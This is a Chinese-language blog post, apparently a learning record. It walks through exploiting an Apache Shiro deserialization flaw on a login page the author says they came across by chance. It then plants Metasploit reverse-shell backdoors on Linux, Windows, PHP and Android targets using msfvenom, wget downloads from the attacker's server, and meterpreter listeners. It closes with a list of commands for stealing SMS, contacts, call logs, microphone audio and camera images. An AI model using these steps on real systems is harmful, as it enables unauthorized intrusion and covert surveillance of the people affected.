
后门技术一直是渗透测试中十分重要的一个环节,初次接触后门技术还了解的比较浅显,本篇文章只是一次学习记录,没有涉及免杀和权限维持的相关内容,大佬勿喷。
实战背景
闲来无事,无意间发现了一个使用了shiro的登录界面,那就测试一下吧
利用shiro反序列化漏洞
目标系统界面如下

登录后,使用Burpsuite抓包,发现shiro特征字段

使用shiro反序列化利用工具进行漏洞检测
shiro反序列化漏洞存在,并且能够成功反弹shell
植入linux后门
植入后门思路
- 使用msf生成linux后门,并传到web服务器上
- 通过wget将后门文件下载到目标主机
- 运行后门
具体操作
msf生成后门
[root@iz2zegeplp9c3s6hch0jhfz msf]# msfconsole
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set lhost xxx.xxx.xxx.xxx
msf6 exploit(multi/handler) > set lport 9991
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
下载后门到目标主机
wget http://xxx.xxx.xxx/shell
更改shell后门权限
chmod 777 shell
运行后门获取shell
./shell
msf中成功反弹shell

成功获取服务器权限
实验环境
攻击机:个人vps
靶机:windows server 2012(192.168.122.137)植入windows后门
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > shell.exe
进入msfconsole中进行配置


在windows server中模拟受害者点击exe后门文件

成功获取shell,并执行命令
实验环境
攻击机:个人vps
靶机:centos(192.168.122.133)植入PHP后门
使用msfvenom生成PHP后门
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.2.146 LPORT=1234 -f raw >text.php
在msfconsole中进行配置

通过wget将PHP后门下载到靶机

运行PHP后门
php ./text.php
成功获取服务器权限
MSF生成JSP,ASP后门的利用方式与PHP后门基本相同,这里就不举例了,在文章最后会罗列出具体payload
实验环境
攻击机:个人vps
靶机:夜神安卓模拟器具体操作
生成Android后门
使用msfvenom生成Android后门
msfvenom -p android/meterpreter/reverse_tcp LHOST=your_ip LPORT=your_port R > /root/android.apk
反弹shell
配置msfconsole进行监听


运行安卓程序,成功获取shell
获取shell后可以执行一些危害较大的操作
* check_root #查看是否root
* dump_calllog #下载通讯记录
* dump_contacts #下载联系人
* dump_sms #下载短信
* send_sms #发送短信
* record_mic #录音
* webcam_list #查看手机摄像头
* webcam_snap #拍照
* webcam_stream #连续拍照
* geolocate #获取目标地理位置
* upload #上传文件到手机
* download #下载手机上的文件
